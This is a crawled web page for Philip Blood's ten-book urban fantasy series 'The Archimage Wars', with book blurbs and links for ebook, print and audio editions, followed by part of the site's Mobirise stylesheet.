

--- FILE ---
content_type: text/html
request_url: http://philipblood.com/thearchimagewars.html
body_size: 4790
content:
<!DOCTYPE html>
<html  >
<head>
  <!-- Site made with Mobirise Website Builder v5.6.13, https://mobirise.com -->
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Mobirise v5.6.13, mobirise.com">
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:image:src" content="">
  <meta property="og:image" content="">
  <meta name="twitter:title" content="The Archimage Wars">
  <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
  <link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
  <meta name="description" content="The Archimage Wars Novels">
  
  
  <title>The Archimage Wars</title>
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-grid.min.css">
  <link rel="stylesheet" href="assets/bootstrap/css/bootstrap-reboot.min.css">
  <link rel="stylesheet" href="assets/dropdown/css/style.css">
  <link rel="stylesheet" href="assets/socicon/css/styles.css">
  <link rel="stylesheet" href="assets/theme/css/style.css">
  <link rel="preload" href="https://fonts.googleapis.com/css?family=Lexend:100,200,300,400,500,600,700,800,900&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
  <noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lexend:100,200,300,400,500,600,700,800,900&display=swap"></noscript>
  <link rel="preload" as="style" href="assets/mobirise/css/mbr-additional.css"><link rel="stylesheet" href="assets/mobirise/css/mbr-additional.css" type="text/css">
  
  
  
  
</head>
<body>
  
  <section data-bs-version="5.1" class="menu menu2 cid-ttSR4OCcUN" once="menu" id="menu2-15">
    
    <nav class="navbar navbar-dropdown navbar-fixed-top navbar-expand-lg">
        <div class="container">
            <div class="navbar-brand">
                
                <span class="navbar-caption-wrap"><a class="navbar-caption text-black text-primary display-7" href="index.html">Philip Blood<br>Author<br></a></span>
            </div>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-bs-toggle="collapse" data-target="#navbarSupportedContent" data-bs-target="#navbarSupportedContent" aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <div class="hamburger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav nav-dropdown" data-app-modern-menu="true"><li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="index.html">Home</a></li>
                    <li class="nav-item dropdown"><a class="nav-link link text-black text-primary dropdown-toggle display-4" href="index.html#gallery5-3" data-toggle="dropdown-submenu" data-bs-toggle="dropdown" data-bs-auto-close="outside" aria-expanded="true">My Novels</a><div class="dropdown-menu" aria-labelledby="dropdown-904"><a class="text-black text-primary show dropdown-item display-4" href="novels.html">All Novels</a><a class="text-black text-primary dropdown-item display-4" href="cathexis.html">Cathexis Series</a><a class="text-black text-primary show dropdown-item display-4" href="nexlord.html">Nexlord Series</a><a class="text-black text-primary show dropdown-item display-4" href="zone.html">zONE Series</a><a class="text-black text-primary dropdown-item display-4" href="dragonslayersinc.html">Dragon Slayers Inc.</a><a class="text-black text-primary show dropdown-item display-4" href="thearchimagewars.html">The Archimage Wars Series</a><a class="text-black text-primary show dropdown-item display-4" href="kingdomsofmagic.html">Kingdoms of Magic Series</a></div></li>
                    <li class="nav-item"><a class="nav-link link text-black text-primary display-4" href="http://philipblood.blogspot.com/" target="_blank">Blog</a>
                    </li></ul>
                
                <div class="navbar-buttons mbr-section-btn"><a class="btn btn-black display-4" href="index.html#form4-6">
                        Contact the Author</a></div>
            </div>
        </div>
    </nav>
</section>

<section data-bs-version="5.1" class="features4 cid-ttSR4OUun4" id="features4-16">
    
    
    <div class="container">
        <div class="mbr-section-head">
            <h4 class="mbr-section-title mbr-fonts-style align-center mb-0 display-2">
                <strong>The Archimage Wars</strong></h4>
            <h5 class="mbr-section-subtitle mbr-fonts-style align-center mb-0 mt-2 display-5">A ten novel Urban Fantasy Series</h5>
        </div>
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk1-644x916.jpg" alt="Book 1: Wizard of Abal" title="" data-slide-to="0" data-bs-slide-to="0">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Wizard of Abal</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#1 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-4">Nicolas is a wizard… and he is kind of an ass. Worse, he is so angry, sometimes he forgets to use his brain!&nbsp; Join this once powerful wizard as he begins a journey of discovery, redemption, and growth as he unravels a wicked plot. To survive, Nick must relearn his wizard skills and become a decent man...or die.</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk2-644x916.jpg" alt="Book 2: Sorceress of Atlantis" title="" data-slide-to="1" data-bs-slide-to="1">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Sorceress of Atlantis</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#2 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Nick now heads for the fantasy world called Atlantis where he must relearn to use the magic he has forgotten.&nbsp; All is not what it seems as Nick's wild tale continues while he starts to unravel the mysteries of this new fantasy world!&nbsp;</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk3-644x916.jpg" alt="Book 3: Demon of Annwn" title="" data-slide-to="2" data-bs-slide-to="2">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Demon of Annwn</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#3 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Nick now heads for the world called Annwn! He must survive this dying world while expanding his powers of magic.&nbsp; Nick discovers a deadly assassination plot and must decide what to do while he hunts the Unspeakable.<br></p>
                    </div>
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk4-644x916.jpg" alt="Book 4: Seeress of Yaochi" title="" data-slide-to="3" data-bs-slide-to="3">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Seeress of Yaochi</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#4 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Nick's adventure takes him to the&nbsp; world called Yaochi where he must survive the monsters roaming the ground, by trying to stay in the giant treetops.&nbsp; If he survives the journey, he must find the Seeress who sees dark visions in his future.<br></p>
                    </div>
                    
                </div>
            </div>

        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content5 cid-tuxlQNvbIQ" id="content5-2f">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <h3 class="mbr-section-title mbr-fonts-style mb-4 display-5"><strong>Below are options on how to obtain The Archimage Wars novels in ebook, print, and sometimes, audio plays</strong></h3>
                
                <p class="mbr-text mbr-fonts-style display-7"></p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSR4Pfn5a" id="features3-17">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/626882" class="btn btn-info display-4" target="_blank">The Archimage Wars #1<br>Download Free eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/626883" class="btn btn-info display-4" target="_blank">The Archimage Wars #2<br>Order eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/626885" class="btn btn-info display-4" target="_blank">The Archimage Wars #3<br>Order eBook<br></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/635156" class="btn btn-info display-4" target="_blank">The Archimage Wars #4<br>Order eBook<br></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSR4PvWIY" id="features3-18">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1095576038" class="btn btn-warning display-4" target="_blank">The Archimage Wars #1<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1097214087" class="btn btn-warning display-4" target="_blank">The Archimage Wars #2<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1099797918" class="btn btn-warning display-4" target="_blank">The Archimage Wars #3<br>Order Printed Book<br></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1093280557" class="btn btn-warning display-4" target="_blank">The Archimage Wars #4<br>Order Printed Book<br></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSYP3siLP" id="features3-1g">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/Wizard-of-Abal-Philip-Blood-audiobook/dp/B01FGFFPYE/ref=tmm_aud_swatch_0?_encoding=UTF8&qid=&sr=" class="btn btn-primary display-4" target="_blank">The Archimage Wars #1<br>Order Audio Play</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/Sorceress-Atlantis-Archimage-Wars-Book/dp/B01KG0GT2Q/ref=tmm_aud_swatch_0?_encoding=UTF8&qid=&sr=" class="btn btn-primary display-4" target="_blank">The Archimage Wars #2<br>Order Audio Play</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/Demon-Annwn-Archimage-Wars-Book/dp/B07J22MKN5/ref=tmm_aud_swatch_0?_encoding=UTF8&qid=&sr=" class="btn btn-primary display-4" target="_blank">The Archimage Wars #3<br>Order Audio Play<br></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://mobiri.se" class="btn btn-black display-4"></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features4 cid-ttSTF9ZLxU" id="features4-1a">
    
    
    <div class="container">
        
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk5-644x916.jpg" alt="Book 5: Necromancer of Irkalla" title="" data-slide-to="0" data-bs-slide-to="0">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Necromancer of Irkalla</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#5 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-4">Our hero(?) travels to the dark world of Irkalla, where he must contend with the perpetual day and night side of this strange planet, where the Neromancer rules from her bloody throne.&nbsp; Nick also uncovers the truth of his own darkness within.</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk6-644x916.jpg" alt="Book 6: Huntress of Tartarus" title="" data-slide-to="1" data-bs-slide-to="1">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Huntress of Tartarus</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#6 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">With everyone on ten worlds out to kill him, Nick hides on the world of Tartarus, the home world of the hunters who have been seeking him all along.&nbsp; There, he must bond with his enemies, or die.&nbsp;</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk7-644x916.jpg" alt="Book 7: Divinity of Elysium" title="" data-slide-to="2" data-bs-slide-to="2">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Divinity of Elysium</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#7 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Now Nick has to travel to Elysium, the world where god lives and rules from his golden thrown.&nbsp; Nick must battle up the seven tiers to reach the seat of power for a confrontation with this supreme being.&nbsp;<br></p>
                    </div>
                    
                </div>
            </div><div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk8-644x916.jpg" alt="Book 8: Magnus of Nibiru" title="" data-slide-to="3" data-bs-slide-to="3">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Magnus of Nibiru</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#8 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">Our hero is now on his way to Nibiru, home of a strange race that spends most of their lives high on odd drugs.&nbsp; But the person behind all the plots that have plagued Nick is hiding on that world.<br></p>
                    </div>
                    
                </div>
            </div>

        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content5 cid-tuxlRwJjMx" id="content5-2g">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <h3 class="mbr-section-title mbr-fonts-style mb-4 display-5"><strong>Below are options on how to obtain The Archimage Wars novels in ebook or print copies.</strong></h3>
                
                <p class="mbr-text mbr-fonts-style display-7"></p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSUmOOpa6" id="features3-1c">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/743214" class="btn btn-info display-4" target="_blank">The Archimage Wars #5<br>Order eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/794872" class="btn btn-info display-4" target="_blank">The Archimage Wars #6<br>Order eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/890698" class="btn btn-info display-4" target="_blank">The Archimage Wars #7<br>Order eBook<br></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/1007179" class="btn btn-info display-4" target="_blank">The Archimage Wars #8<br>Order eBook<br></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSUpb66Mf" id="features3-1d">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1072701456" class="btn btn-warning display-4" target="_blank">The Archimage Wars #5<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1077068573" class="btn btn-warning display-4" target="_blank">The Archimage Wars #6<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/108043075X" class="btn btn-warning display-4" target="_blank">The Archimage Wars #7<br>Order Printed Book<br></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/1690642726" class="btn btn-warning display-4" target="_blank">The Archimage Wars #8<br>Order Printed Book<br></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features4 cid-ttSUjK3KLs" id="features4-1b">
    
    
    <div class="container">
        
        <div class="row mt-4">
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk9-644x916.jpg" alt="Book 9: Warlock of Sheol" title="" data-slide-to="0" data-bs-slide-to="0">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Warlock of Sheol</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#9 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-4">Nick now travels to the hellish world of Sheol, where he must seek out his past and become what he once was before his memories were stolen, finally reclaiming all his powers, and facing his enemies in a massive battle of the armies from multiple worlds.</p>
                    </div>
                    
                </div>
            </div>
            <div class="item features-image сol-12 col-md-6 col-lg-3">
                <div class="item-wrapper">
                    <div class="item-img">
                        <img src="assets/images/taw-bk10-644x916.jpg" alt="Book 10: Sibyl of Terra" title="" data-slide-to="1" data-bs-slide-to="1">
                    </div>
                    <div class="item-content">
                        <h5 class="item-title mbr-fonts-style display-7"><strong>Sibyl of Terra</strong></h5>
                        <h6 class="item-subtitle mbr-fonts-style mt-1 display-7">#10 The Archimage Wars</h6>
                        <p class="mbr-text mbr-fonts-style mt-3 display-7">In the conclusion of The Archimage Wars, Nick finally faces his darkest enemy in a battle that will settle, once and for all, who will rule the Ten Worlds, and all of the universe.&nbsp; The truth will be shocking.&nbsp;</p>
                    </div>
                    
                </div>
            </div>
            

        </div>
    </div>
</section>

<section data-bs-version="5.1" class="content5 cid-tuxlSki594" id="content5-2h">
    
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-md-12 col-lg-10">
                <h3 class="mbr-section-title mbr-fonts-style mb-4 display-5"><strong>Below are options on how to obtain The Archimage Wars novels in ebook or print copies.</strong></h3>
                
                <p class="mbr-text mbr-fonts-style display-7"></p>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSUqd2aVO" id="features3-1e">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/1043701" class="btn btn-info display-4" target="_blank">The Archimage Wars #9<br>Order eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.smashwords.com/books/view/1053698" class="btn btn-info display-4" target="_blank">The Archimage Wars #10<br>Order eBook</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://goiot-systems.com/en/home/" class="btn btn-black display-4"></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://mobiri.se" class="btn btn-black display-4"></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="features3 cid-ttSUqTRdSt" id="features3-1f">

    

    
    <div class="container">
        <div class="media-container-row">
            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/B08JF5JXBR" class="btn btn-warning display-4" target="_blank">The Archimage Wars #9<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://www.amazon.com/dp/B08N8Y5J4D" class="btn btn-warning display-4" target="_blank">The Archimage Wars #10<br>Order Printed Book</a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://goiot-systems.com/en/home/" class="btn btn-black display-4"></a></div>
                </div>
            </div>

            <div class="card p-3 col-12 col-md-6 col-lg-3">
                <div class="card-wrapper">
                    
                    <div class="card-box">
                        
                        
                    </div>
                    <div class="mbr-section-btn text-center"><a href="https://mobiri.se" class="btn btn-black display-4"></a></div>
                </div>
            </div>
        </div>
    </div>
</section>

<section data-bs-version="5.1" class="footer7 cid-ttSR4PK4aY" once="footers" id="footer7-19">

    

    

    <div class="container">
        <div class="media-container-row align-center mbr-white">
            <div class="col-12">
                <p class="mbr-text mb-0 mbr-fonts-style display-7">
                    © Copyright 2023 Philip Blood</p>
            </div>
        </div>
    </div>
</section><section class="display-7" style="padding: 0;align-items: center;justify-content: center;flex-wrap: wrap;    align-content: center;display: flex;position: relative;height: 4rem;"><a href="https://mobiri.se/2459030" style="flex: 1 1;height: 4rem;position: absolute;width: 100%;z-index: 1;"><img alt="" style="height: 4rem;" src="[data-uri]"></a><p style="margin: 0;text-align: center;" class="display-7">Made with &#8204;</p><a style="z-index:1" href="https://mobirise.com/drag-drop-website-builder.html">Drag and Drop Website Builder</a></section><script src="assets/bootstrap/js/bootstrap.bundle.min.js"></script>  <script src="assets/smoothscroll/smooth-scroll.js"></script>  <script src="assets/ytplayer/index.js"></script>  <script src="assets/dropdown/js/navbar-dropdown.js"></script>  <script src="assets/theme/js/script.js"></script>  
  
  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://philipblood.com/assets/mobirise/css/mbr-additional.css
body_size: 20640
content:
body {
  font-family: Jost;
}
.display-1 {
  font-family: 'Lexend', sans-serif;
  font-size: 4.6rem;
  line-height: 1.1;
}
.display-1 > .mbr-iconfont {
  font-size: 5.75rem;
}
.display-2 {
  font-family: 'Lexend', sans-serif;
  font-size: 3rem;
  line-height: 1.1;
}
.display-2 > .mbr-iconfont {
  font-size: 3.75rem;
}
.display-4 {
  font-family: 'Lexend', sans-serif;
  font-size: 1.1rem;
  line-height: 1.5;
}
.display-4 > .mbr-iconfont {
  font-size: 1.375rem;
}
.display-5 {
  font-family: 'Lexend', sans-serif;
  font-size: 2rem;
  line-height: 1.5;
}
.display-5 > .mbr-iconfont {
  font-size: 2.5rem;
}
.display-7 {
  font-family: 'Lexend', sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
}
.display-7 > .mbr-iconfont {
  font-size: 1.5rem;
}
/* ---- Fluid typography for mobile devices ---- */
/* 1.4 - font scale ratio ( bootstrap == 1.42857 ) */
/* 100vw - current viewport width */
/* (48 - 20)  48 == 48rem == 768px, 20 == 20rem == 320px(minimal supported viewport) */
/* 0.65 - min scale variable, may vary */
@media (max-width: 992px) {
  .display-1 {
    font-size: 3.68rem;
  }
}
@media (max-width: 768px) {
  .display-1 {
    font-size: 3.22rem;
    font-size: calc( 2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.1 * (2.26rem + (4.6 - 2.26) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-2 {
    font-size: 2.4rem;
    font-size: calc( 1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.3 * (1.7rem + (3 - 1.7) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-4 {
    font-size: 0.88rem;
    font-size: calc( 1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.0350000000000001rem + (1.1 - 1.0350000000000001) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-5 {
    font-size: 1.6rem;
    font-size: calc( 1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.35rem + (2 - 1.35) * ((100vw - 20rem) / (48 - 20))));
  }
  .display-7 {
    font-size: 0.96rem;
    font-size: calc( 1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20)));
    line-height: calc( 1.4 * (1.07rem + (1.2 - 1.07) * ((100vw - 20rem) / (48 - 20))));
  }
}
/* Buttons */
.btn {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-sm {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-md {
  padding: 0.6rem 1.2rem;
  border-radius: 4px;
}
.btn-lg {
  padding: 1rem 2.6rem;
  border-radius: 4px;
}
.bg-primary {
  background-color: #e85a4f !important;
}
.bg-success {
